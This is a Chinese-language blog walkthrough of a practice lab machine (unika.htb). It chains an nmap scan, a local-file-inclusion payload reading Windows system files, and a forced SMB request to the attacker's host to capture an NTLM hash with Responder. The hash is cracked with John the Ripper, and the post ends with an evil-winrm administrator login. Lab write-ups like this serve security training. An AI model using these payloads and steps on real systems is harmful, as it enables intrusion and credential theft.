nmap参数定义

-v:增加详细级别(基本上输出更多信息)-p-:此标志扫描0-65535范围内的所有TCP端口-sV:尝试确定端口上运行的服务版本-sC:使用默认NSE脚本扫描--min-rate:这用于指定Nmap每秒应发送的最小数据包数;数字越高,扫描速度越快

nmap -v -p- --min-rate 5000 -sV -sC 10.129.136.91

根据Nmap扫描的结果,机器使用Windows作为操作系统,在端口80上运行Apache Web服务器,在端口5985上运行WinRM。7680端口上运行的服务标识为pando pub,这是一种文件传输服务。

当访问http://{target_IP}/时,网站重定向为unika.htb。

基于名称的虚拟托管是一种在单个服务器上托管多个域名(每个域名分别处理)的方法。这允许一台服务器共享其资源,例如内存和处理器周期,而不需要相同主机名使用所有服务。web服务器检查HTTP请求的主机头字段中提供的域名,并根据该域名发送响应。/etc/hosts文件用于将主机名解析为IP地址,因此我们需要在该域的/etc/hosts文件中添加一个条目,以使浏览器能够解析unika的地址。

echo "10.129.136.91 unika.htb" | sudo tee -a /etc/hosts

文件包含漏洞

动态网站包括动态的HTML页面,使用来自HTTP请求的信息包括GET和POST参数、cookie和其他变量。一个页面通常会根据其中一些参数“include”另一个页面。

LFI或本地文件包含是指攻击者能够让网站包含一个本不打算作为此应用程序选项的文件。一个常见的例子是,应用程序使用文件的路径作为输入。如果应用程序将此输入视为受信任的,并且未对此输入执行所需的检查,则攻击者可以使用 ../ 输入文件名并最终在本地文件系统中查看敏感文件。在某些有限的情况下,LFI也会导致代码执行。

RFI或远程文件包含类似于LFI,但在这种情况下,攻击者可以使用HTTP、FTP等协议在主机上加载远程文件。

http://unika.htb/index.php?

page=../../../../../../../../windows/system32/drivers/etc/hostsResponder

工作流程

Responder程序可以执行多种不同类型的攻击,但在这种情况下,它将设置恶意SMB服务器。

当目标计算机尝试对该服务器执行NTLM身份验证时,Responder会向服务器发送一个challenge,要求服务器使用用户的密码进行加密。当服务器响应时,Responder将使用质询和加密响应生成NetNTLMv2。虽然我们无法逆转NetNTLMv2,但我们可以尝试使用许多不同的常用密码,看看是否有任何密码会生成相同的challenge响应,如果找到一个,我们就知道这就是密码。这通常被称为散列破解,我们将使用一个名为John The Ripper的程序来实现。



使用Responder之前需要查看Responder.conf配置文件,SMB的服务是否开启。

配置文件就绪后,我们可以继续使用python3启动响应程序,通过-I标志传入接口以监听:

python Responder.py -I tun0在响应服务器就绪的情况下,我们通过web浏览器按如下方式设置页面参数,告诉服务器包含来自SMB服务器的资源。

http://unika.htb/?page=/10.10.14.7/somefile #服务器端访问监听得到

将得到的hash值保存为hash.txt文件。

散列破解

将上述的hash值保存为hash.txt

我们将散列文件传递给john,并破解管理员帐户的密码。散列类型由john命令行工具自动识别:

-w : wordlist to use for cracking the hash

john -w=/usr/share/wordlists/rockyou.txt hash.txt

得出关键信息:password:badminton

WinRM

Windows Remote Management或WinRM是Windows本机内置的远程管理协议,基本上使用简单的对象访问协议与远程计算机和服务器以及操作系统和应用程序进行交互。WinRM允许用户:

→ 与主机进行远程通信和接口

→ 在非本地但可通过网络访问的系统上远程执行命令。

→ 从远程位置监视、管理和配置服务器、操作系统和客户机。

作为pentester,这意味着如果我们能找到具有远程管理权限的用户的凭据(通常是用户名和密码),我们就有可能在主机上获得PowerShell外壳。

利用evil-winrm远程连接:

evil-winrm -i 10.129.136.91 -u administrator -p badminton

本文介绍了如何使用Nmap进行详细扫描,发现Windows系统上的服务和漏洞,如Apache、WinRM和恶意SMB服务器。重点讲述了利用WinRM进行远程管理权限的获取,以及通过Responder进行密码破解的过程。

本文介绍了如何使用Nmap进行详细扫描,发现Windows系统上的服务和漏洞,如Apache、WinRM和恶意SMB服务器。重点讲述了利用WinRM进行远程管理权限的获取,以及通过Responder进行密码破解的过程。

2797

2797

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?